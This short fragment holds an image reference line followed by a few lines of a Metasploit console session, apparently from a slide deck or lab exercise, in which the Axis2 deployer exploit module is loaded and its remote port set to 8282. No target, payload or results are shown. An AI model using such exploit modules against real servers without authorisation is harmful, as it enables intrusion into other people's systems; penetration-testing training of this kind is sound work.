 msf5 exploit(multi/http/axis2_deployer) > set RPORT 8282
RPORT => 8282
msf5 exploit(multi/http/axis2_deployer) > echo A100E111